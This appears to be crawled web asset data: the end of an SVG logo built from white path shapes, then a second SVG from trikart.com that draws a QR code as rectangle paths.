      <path id="Path_3293" data-name="Path 3293" d="M.16,268.051c.037.226.069.452.108.678.047.273.082.551.148.82.095.381.211.755.321,1.132a14.06,14.06,0,0,0,.882,2.226,16.706,16.706,0,0,0,1.861,3.031,6.376,6.376,0,0,0,1.415,1.368,3.075,3.075,0,0,0,1.342.531,2.815,2.815,0,0,0,1.422-.237c.469-.189.927-.413,1.4-.6a2.343,2.343,0,0,1,.658-.172A12.861,12.861,0,0,1,11,276.784a2.351,2.351,0,0,1,.927.14c.359.157.716.323,1.076.48a5.909,5.909,0,0,0,1.125.394,2.46,2.46,0,0,0,1.207-.062,3.878,3.878,0,0,0,1.7-1.086,10.115,10.115,0,0,0,1.553-2.125,26.1,26.1,0,0,0,1.521-3.238.327.327,0,0,0,.013-.1c-.318-.183-.628-.346-.923-.536a4.734,4.734,0,0,1-1.882-2.227,5.774,5.774,0,0,1-.409-1.94,5.316,5.316,0,0,1,.4-2.409,6.252,6.252,0,0,1,1.261-1.878c.293-.3.607-.587.934-.9A5.862,5.862,0,0,0,18.12,259.9a5.276,5.276,0,0,0-2.861-.972,5.432,5.432,0,0,0-1.807.166c-.587.174-1.162.389-1.745.579a6.718,6.718,0,0,1-1,.29,2.712,2.712,0,0,1-1.349-.161c-.508-.187-1.013-.381-1.527-.546a5.709,5.709,0,0,0-.977-.232,7.181,7.181,0,0,0-.985-.034,5.054,5.054,0,0,0-1.693.325,5.7,5.7,0,0,0-2.683,2.13,7.447,7.447,0,0,0-1.209,2.831,11.425,11.425,0,0,0-.194,1.508,14.606,14.606,0,0,0,.056,2.19A.574.574,0,0,0,.16,268.051Z" transform="translate(-0.067 -253.341)" fill="#fff"/>
      <path id="Path_3294" data-name="Path 3294" d="M2018.932,636.034c.007,2.4,0,4.8,0,7.207,0,.28.011.29.29.29h1.291c.273,0,.281-.006.281-.273v-1.183c0-.91,0-1.822,0-2.732,0-.08-.028-.172.067-.237.026.013.034.013.039.019.019.022.036.043.054.067a2.3,2.3,0,0,0,1.213.878,3.689,3.689,0,0,0,1.271.148,3.308,3.308,0,0,0,2.21-.925,4.476,4.476,0,0,0,1.336-3.009c.026-.305.015-.615.015-.925a4.618,4.618,0,0,0-.456-2.056,3.409,3.409,0,0,0-1.953-1.854,3.64,3.64,0,0,0-1.523-.168,2.8,2.8,0,0,0-.652.129,3.019,3.019,0,0,0-1.6,1.172,1.446,1.446,0,0,1-.15.157c-.107-.058-.078-.138-.084-.2-.026-.292-.043-.587-.073-.878-.023-.215-.047-.228-.254-.228-.372,0-.747,0-1.118,0-.228,0-.248.017-.245.241C2018.906,633.124,2018.928,634.58,2018.932,636.034Zm1.87-.2c0-.286-.015-.574,0-.861a2.5,2.5,0,0,1,.546-1.465,1.985,1.985,0,0,1,2.34-.6,2.107,2.107,0,0,1,1.059,1.02,3.492,3.492,0,0,1,.372,1.618,4.384,4.384,0,0,1-.247,1.71,2.273,2.273,0,0,1-1,1.245,2.148,2.148,0,0,1-1.2.237,1.943,1.943,0,0,1-1.714-1.329,2.455,2.455,0,0,1-.148-.71c-.021-.286,0-.577,0-.863Z" transform="translate(-1972.662 -617.683)" fill="#fff"/>
      <path id="Path_3295" data-name="Path 3295" d="M1937.44,62.323c.2.006.4.006.6,0,.138,0,.161-.032.17-.166,0-.043,0-.086,0-.129V56.16c0-.049,0-.1,0-.151a.116.116,0,0,0-.123-.123c-.231,0-.458,0-.688,0a.135.135,0,0,0-.143.153v6c0,.037,0,.071,0,.108C1937.268,62.287,1937.291,62.319,1937.44,62.323Z" transform="translate(-1892.78 -54.68)" fill="#fff"/>
      <path id="Path_3296" data-name="Path 3296" d="M1811.838,150.02c0-.161-.045-.2-.206-.207-.136,0-.274,0-.409,0-.323,0-.323,0-.323.314v3.8c0,.05,0,.1,0,.151,0,.108.054.153.161.151.172,0,.344,0,.516,0,.237,0,.26-.024.263-.256,0-.645,0-1.289,0-1.934V150.71C1811.838,150.478,1811.842,150.25,1811.838,150.02Z" transform="translate(-1769.143 -146.586)" fill="#fff"/>
      <path id="Path_3297" data-name="Path 3297" d="M1806.169,63.16a.56.56,0,0,0,.574-.564.549.549,0,0,0-.57-.561.563.563,0,1,0,0,1.125Z" transform="translate(-1763.951 -60.697)" fill="#fff"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://trikart.com/dist/02-v4V.svg
body_size: 1884
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 55 55" style="enable-background:new 0 0 55 55;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<rect id="qr_background" x="0" y="0.2" class="st0" width="54.9" height="54.9"/>
<path id="qr_dark_pixels" class="st1" d="M15.5,1.6h1.4v2.8h-1.4V1.6z M18.3,1.6h2.8V3h-2.8V1.6z M24,1.6h2.8V3h-1.4v2.8H24V4.4
	h-2.8V3H24V1.6z M28.2,1.6h1.4V3h-1.4V1.6z M33.8,1.6h1.4V3h-1.4V1.6z M38,1.6h1.4V3H38V1.6z M40.9,1.6h1.4V3h-1.4V1.6z M12.7,3h1.4
	v1.4h-1.4V3z M26.8,3h1.4v4.2h-2.8V5.8h1.4V3z M32.4,3h1.4v1.4h1.4v1.4h4.2V3h1.4v2.8h1.4v5.6h-1.4v-1.4h-1.4V8.7h1.4V7.3h-1.4v1.4
	H38V7.3h-1.4v1.4h-2.8V7.3h-1.4V5.8H31V4.4h1.4V3z M35.2,3h1.4v1.4h-1.4V3z M18.3,4.4h1.4v1.4h1.4v1.4h1.4v1.4H24v1.4h-1.4v2.8H24
	v1.4h-1.4v1.4H24v1.4h-1.4v2.8h2.8v1.4h2.8v4.2h-2.8v-1.4h1.4v-1.4H24v1.4h-2.8v-1.4h1.4v-1.4h-1.4V8.7h-1.4V7.3h-1.4V4.4z
	 M12.7,5.8h4.2v1.4h-1.4v2.8h-1.4v1.4h-1.4V8.7h1.4V7.3h-1.4V5.8z M22.6,5.8H24v1.4h-1.4V5.8z M29.6,5.8H31v1.4h-1.4V5.8z M24,7.3
	h1.4v1.4H24V7.3z M28.2,7.3h1.4v1.4h-1.4V7.3z M16.9,8.7h2.8v2.8h-1.4v-1.4h-1.4V8.7z M25.4,8.7h2.8v5.6h-2.8v-1.4h1.4v-2.8h-1.4
	V8.7z M29.6,8.7h2.8v1.4H31v1.4h1.4v1.4H31v1.4h-1.4V8.7z M36.6,8.7H38v1.4h-1.4V8.7z M15.5,10.1h1.4v1.4h1.4v2.8h-1.4v-1.4h-1.4
	v1.4h-1.4v1.4h1.4v2.8h1.4v1.4h-1.4v1.4h-1.4v-2.8h-2.8v-1.4H8.5v-1.4h4.2v-1.4H9.9v-1.4h4.2v-1.4h1.4V10.1z M24,10.1h1.4v2.8H24
	V10.1z M32.4,10.1h1.4v1.4h-1.4V10.1z M35.2,10.1h1.4v1.4h-1.4V10.1z M38,10.1h1.4v1.4h1.4v2.8h-1.4v-1.4H38V10.1z M1.5,12.9h7v2.8
	H7.1v-1.4H4.3v2.8H2.9v-1.4H1.5V12.9z M32.4,12.9H38v2.8h2.8v-1.4h1.4v1.4h2.8v1.4h2.8v-4.2h1.4v1.4h1.4v-1.4h1.4v2.8h-1.4v1.4h-1.4
	v1.4h1.4v1.4h1.4v1.4h1.4v4.2h-1.4v-2.8h-2.8v-2.8h-2.8v-1.4h-1.4v1.4h-1.4v-1.4h-2.8v-1.4h-1.4v2.8h-4.2v1.4H31v-1.4h1.4v-1.4H31
	v-1.4h1.4v-1.4h1.4v1.4h1.4v1.4H38v-1.4h-1.4v-2.8h-1.4v1.4h-1.4v-1.4h-1.4V12.9z M42.3,12.9h1.4v1.4h-1.4V12.9z M45.1,12.9h1.4v2.8
	h-1.4V12.9z M15.5,14.3h1.4v1.4h-1.4V14.3z M18.3,14.3h1.4v1.4h-1.4V14.3z M28.2,14.3h1.4v1.4h-1.4V14.3z M26.8,15.7h1.4v1.4h-1.4
	V15.7z M29.6,15.7H31v1.4h-1.4V15.7z M52.1,15.7h1.4v1.4h-1.4V15.7z M1.5,17.1h1.4v8.4H1.5V17.1z M5.7,17.1h1.4v1.4H5.7V17.1z
	 M18.3,17.1h1.4v2.8h-1.4V17.1z M24,17.1h1.4v1.4H24V17.1z M50.7,17.1h1.4v1.4h-1.4V17.1z M4.3,18.5h1.4v1.4H4.3V18.5z M9.9,18.5
	h1.4v1.4H9.9V18.5z M25.4,18.5h2.8v1.4h-2.8V18.5z M29.6,18.5H31v1.4h-1.4V18.5z M52.1,18.5h1.4v1.4h-1.4V18.5z M28.2,19.9h1.4v1.4
	h-1.4V19.9z M45.1,19.9h1.4v1.4h1.4v1.4h-1.4v1.4h-1.4V19.9z M4.3,21.3h1.4v1.4H4.3V21.3z M8.5,21.3h4.2v4.2h1.4v-1.4h2.8v-2.8h4.2
	v1.4h-2.8v2.8h-1.4v2.8h-1.4v-1.4h-1.4v1.4h1.4v1.4h-4.2v-1.4h1.4v-1.4h-1.4v-1.4H9.9v1.4h1.4v1.4H9.9v1.4H8.5v-4.2H7.1v1.4H5.7v1.4
	H4.3v-4.2h7v-1.4H8.5V21.3z M38,21.3h5.6v1.4h-1.4v1.4h-1.4v1.4h-5.6v-1.4h-1.4v1.4h-1.4v-1.4H31v2.8h-2.8v-1.4h1.4v-2.8h7v1.4h2.8
	v-1.4H38V21.3z M47.9,22.7h1.4v1.4h1.4v1.4h1.4v1.4h1.4v4.2h-1.4v1.4h1.4v4.2h-1.4v1.4h1.4V41h-1.4v-1.4h-1.4v-1.4h-1.4v-1.4h-2.8
	v-1.4h-1.4v-4.2h1.4v1.4h1.4v-1.4h1.4V34h-1.4v1.4h4.2V34h-1.4v-2.8h-1.4v-1.4h2.8v-1.4h-2.8v-2.8h-2.8v-1.4h1.4V22.7z M42.3,24.1
	h2.8v1.4h-2.8V24.1z M18.3,25.5h2.8v1.4h1.4v-1.4h2.8v1.4h1.4v1.4h-1.4v1.4h2.8v1.4h-2.8v1.4H24V34h-1.4v-2.8H24v-2.8h-2.8v1.4h-1.4
	v1.4h-1.4v-2.8h1.4v-1.4h-1.4V25.5z M33.8,25.5h1.4v1.4h-1.4V25.5z M40.9,25.5h1.4v1.4h-1.4V25.5z M45.1,25.5h1.4v1.4h1.4v4.2h-1.4
	v-1.4h-1.4v-1.4h-1.4v-1.4h1.4V25.5z M31,26.9h1.4v2.8H31V26.9z M38,26.9h2.8v1.4h-1.4v1.4h2.8v-1.4h1.4v1.4h1.4v1.4h-2.8v1.4h1.4
	v2.8h1.4v1.4h-2.8v-1.4h-1.4V34H38v-2.8h-1.4v-1.4H38V26.9z M39.4,31.2h1.4v1.4h-1.4V31.2z M1.5,28.4h1.4v2.8h1.4V34H1.5V28.4z
	 M28.2,28.4h1.4v1.4h-1.4V28.4z M9.9,29.8h1.4v1.4H9.9V29.8z M15.5,29.8h1.4v1.4h-1.4V29.8z M21.2,29.8h1.4v1.4h-1.4V29.8z
	 M29.6,29.8H31V34h-1.4v-1.4h-1.4v-1.4h1.4V29.8z M32.4,29.8h2.8v1.4h1.4V34h-1.4v-1.4h-1.4v-1.4h-1.4V29.8z M11.3,31.2h2.8v1.4
	h-1.4v4.2H7.1v-1.4h4.2V34H9.9v-1.4h1.4V31.2z M5.7,32.6h2.8V34H7.1v1.4H5.7V32.6z M14.1,32.6h1.4v4.2h1.4v2.8h-1.4v-1.4h-1.4V32.6z
	 M16.9,32.6h2.8V34h-1.4v2.8h-1.4V32.6z M26.8,32.6h1.4V34h-1.4V32.6z M32.4,32.6h1.4v4.2h1.4v1.4h-2.8V41H31v-1.4h-1.4v-1.4h-1.4
	v-1.4h4.2v-1.4H31V34h1.4V32.6z M21.2,34h1.4v1.4h-1.4V34z M24,34h1.4v1.4H24V34z M1.5,35.4h1.4v7H1.5V35.4z M25.4,35.4h2.8v1.4
	h-1.4v1.4h-1.4V41H24v1.4h-2.8V41h1.4v-1.4h-1.4V41h-1.4v1.4h-1.4v-2.8h1.4v-1.4h-1.4v-1.4h4.2v1.4H24v-1.4h1.4V35.4z M35.2,35.4
	h4.2v1.4h-4.2V35.4z M4.3,36.8h1.4v1.4H4.3V36.8z M40.9,36.8h1.4v1.4h-1.4V36.8z M45.1,36.8h1.4v1.4h2.8v1.4h-2.8V41h-5.6v1.4H38
	v1.4h-1.4v-1.4h-1.4v1.4h-1.4V41h1.4v-1.4h1.4V41H38v-1.4h1.4v-1.4h1.4v1.4h1.4v-1.4h1.4v1.4h1.4V36.8z M7.1,38.2h4.2v1.4H7.1V38.2z
	 M26.8,38.2h1.4v1.4h1.4v2.8H31v2.8h-1.4v-1.4h-2.8v-1.4h-1.4V41h1.4V38.2z M4.3,39.6h2.8v2.8H4.3V39.6z M11.3,39.6h2.8V41h-1.4v1.4
	H8.5V41h2.8V39.6z M14.1,41h2.8v2.8h2.8v1.4h-1.4v2.8h-4.2v2.8h1.4v1.4h-1.4v1.4h-1.4v-7h1.4v-1.4h1.4v1.4h1.4v-1.4h-1.4v-1.4h-1.4
	v1.4h-1.4v-2.8h1.4V41z M47.9,41h2.8v1.4h-1.4v1.4h-1.4V41z M24,42.4h1.4v1.4h1.4v1.4h-1.4v1.4h1.4v1.4h1.4v-1.4h1.4v1.4H31v-2.8
	h1.4v1.4h1.4v-1.4h1.4v2.8h1.4v-1.4H38v-1.4h1.4v1.4h1.4v1.4H38v1.4h-4.2v1.4h-1.4v1.4H31v-2.8h-2.8v1.4h1.4v1.4h-2.8v-2.8h-1.4
	v-1.4H24v-1.4h-2.8v-1.4h1.4v-1.4H24V42.4z M32.4,43.8h1.4v1.4h-1.4V43.8z M50.7,43.8h2.8v1.4h-2.8V43.8z M26.8,45.2h1.4v1.4h-1.4
	V45.2z M49.3,46.6h1.4v1.4h2.8v5.6h-8.4v-1.4h1.4v-1.4h2.8v1.4h2.8v-1.4h-1.4v-1.4h-4.2v-1.4h2.8V46.6z M18.3,48.1h4.2v1.4H24v1.4
	h1.4v1.4h-2.8v-1.4h-1.4v1.4h-1.4v1.4h-1.4v-2.8h1.4v-1.4h-1.4V48.1z M40.9,48.1h1.4v1.4h-1.4V48.1z M43.7,48.1h1.4v1.4h-1.4V48.1z
	 M38,49.5h2.8v1.4H38V49.5z M45.1,49.5h1.4v1.4h-1.4V49.5z M33.8,50.9h2.8v1.4h-2.8V50.9z M40.9,50.9h2.8v2.8h-1.4v-1.4h-1.4V50.9z
	 M21.2,52.3h1.4v1.4h-1.4V52.3z M25.4,52.3h1.4v1.4h-1.4V52.3z M29.6,52.3H31v1.4h-1.4V52.3z M32.4,52.3h1.4v1.4h-1.4V52.3z
	 M36.6,52.3h2.8v1.4h-2.8V52.3z"/>
<path id="qr_squares" class="st1" d="M1.5,1.6h9.8l0,0l0,0v9.8l0,0l0,0H1.5l0,0l0,0V1.6L1.5,1.6L1.5,1.6z M2.9,3h7l0,0l0,0v7l0,0
	l0,0h-7l0,0l0,0V3L2.9,3L2.9,3z M4.3,4.4h4.2l0,0l0,0v4.2l0,0l0,0H4.3l0,0l0,0V4.4L4.3,4.4L4.3,4.4z M43.7,1.6h9.8l0,0l0,0v9.8l0,0
	l0,0h-9.8l0,0l0,0V1.6L43.7,1.6L43.7,1.6z M45.1,3h7l0,0l0,0v7l0,0l0,0h-7l0,0l0,0V3L45.1,3L45.1,3z M46.5,4.4h4.2l0,0l0,0v4.2l0,0
	l0,0h-4.2l0,0l0,0V4.4L46.5,4.4L46.5,4.4z M1.5,43.8h9.8l0,0l0,0v9.8l0,0l0,0H1.5l0,0l0,0V43.8L1.5,43.8L1.5,43.8z M2.9,45.2h7l0,0
	l0,0v7l0,0l0,0h-7l0,0l0,0V45.2L2.9,45.2L2.9,45.2z M4.3,46.6h4.2l0,0l0,0v4.2l0,0l0,0H4.3l0,0l0,0V46.6L4.3,46.6L4.3,46.6z
	 M40.9,41h7l0,0l0,0v7l0,0l0,0h-7l0,0l0,0V41L40.9,41L40.9,41z M42.3,42.4h4.2l0,0l0,0v4.2l0,0l0,0h-4.2l0,0l0,0V42.4L42.3,42.4
	L42.3,42.4z M43.7,43.8h1.4l0,0l0,0v1.4l0,0l0,0h-1.4l0,0l0,0V43.8L43.7,43.8L43.7,43.8z"/>
</svg>
